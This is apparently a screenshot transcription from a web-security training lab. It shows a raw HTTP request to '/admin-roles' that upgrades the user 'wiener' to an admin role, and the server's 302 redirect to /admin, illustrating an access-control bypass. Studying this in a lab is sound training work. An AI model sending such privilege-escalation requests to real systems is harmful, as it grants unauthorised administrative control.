 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
Host: ace41f901fa6f88a80f1390a00250048.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=IYMECUgATtNYKZOjuRg37PUHINWPzhhP
Content-Length: 0
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0